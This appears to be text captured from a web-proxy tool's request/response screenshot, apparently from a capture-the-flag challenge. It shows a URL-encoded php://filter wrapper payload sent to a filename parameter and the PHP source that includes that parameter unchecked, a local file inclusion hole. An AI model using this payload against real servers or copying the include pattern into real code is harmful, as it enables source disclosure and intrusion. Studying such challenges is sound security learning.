 Send
Cancel
Target: http://61.147.171.105:59555
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?filename=php%3a%2f%2ffilter%2fconvert.iconv.utf-16le.utf-8%2fresource%3d.%2fcheck.php HTTP/1.1
2 Host: 61.147.171.105:59555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
Inspector
Back
Query parameter
Name
filename
Value
php%3a%2f%2ffilter%2fconvert.ic
onv.utf-16le.utf-8%2fresource%3
d.%2fcheck.php
Decoded from:
URL encoding
php://filter/convert.iconv.utf-
16le.utf-8/resource=./check.php
Cancel
Apply changes